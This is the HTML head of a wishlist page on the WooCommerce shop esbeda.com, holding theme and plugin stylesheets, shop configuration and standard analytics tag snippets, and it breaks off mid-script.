

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.esbeda.com/my-account/?et-wishlist-page&add_to_wishlist=200142
body_size: 150154
content:

<!DOCTYPE html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Wishlist</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'INR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fastrr-boost-ui.pickrr.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ESBEDA &raquo; Feed" href="https://www.esbeda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESBEDA &raquo; Comments Feed" href="https://www.esbeda.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpv_sa_common_style-css' href='https://www.esbeda.com/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.9.0' type='text/css' media='' />
<link rel='stylesheet' id='xstore_sales_booster_css-css' href='https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/sales-booster/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.esbeda.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.esbeda.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='disable-payment-method-for-woocommerce-css' href='https://www.esbeda.com/wp-content/plugins/disable-payment-method-for-woocommerce/public/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.esbeda.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='FastrrCss-css' href='https://www.esbeda.com/wp-content/plugins/27-march-fastrr-checkout-plugin/FastrrCss.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='FastrrCssByLink-css' href='https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css?v=123&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sa-login-css-css' href='https://www.esbeda.com/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.9.0' type='text/css' media='' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://www.esbeda.com/wp-content/themes/xstore/xstore.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-all-widgets-style-css' href='https://www.esbeda.com/wp-content/themes/xstore/css/elementor-all-widgets.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-general-all-style-css' href='https://www.esbeda.com/wp-content/themes/xstore/css/general-all.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-all-style-css' href='https://www.esbeda.com/wp-content/themes/xstore/css/woocommerce-all.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-75444-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-75444.css?ver=1768559002' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-nav-menu-css' href='https://www.esbeda.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-226414-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-226414.css?ver=1768559004' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-217532-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-217532.css?ver=1768559005' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-wishlist-page-css' href='https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/css/wishlist-page.min.css?ver=1.0' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style>
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://www.esbeda.com/wp-content/uploads/xstore/kirki-styles.css?ver=1765899725110' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.esbeda.com/wp-content/themes/xstore-child/style.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.esbeda.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742229460' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.esbeda.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742229482' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://www.esbeda.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742229876' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://www.esbeda.com/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/xstore-icons.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-xstore-icons-css' href='https://www.esbeda.com/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/bold.css?ver=1.4.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-6D8BSSFXWX", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/disable-payment-method-for-woocommerce/public/js/disable-payment-method.js?ver=1.1.9.34" id="disable-payment-method-for-woocommerce-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.esbeda.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js?ver=10.4.3" id="wc-account-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://www.esbeda.com/wp-admin/admin-ajax.php","root":"https://www.esbeda.com/wp-json/","nonce_wp_rest":"340d15230d","nonce_ajax":"9b5e3c2c6e"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.esbeda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.esbeda.com/wp-json/wp/v2/pages/116663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.esbeda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.esbeda.com/my-account/" />
<link rel='shortlink' href='https://www.esbeda.com/?p=116663' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1: All Pages -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11137426920"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11137426920');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google site verification -->
<meta name="google-site-verification" content="16KA08doDlRBLJaIxpXBZVXAmxdoivVOK0Tkr2kXy9g" />
<!-- /end HFCM by 99 Robots -->

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Esbeda IT"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT6VHT9G');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="d01a8b3587670a544d259aecdda930a0"/>			<link rel="prefetch" as="font" href="https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.6" type="font/woff">
					<link rel="prefetch" as="font" href="https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.6" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
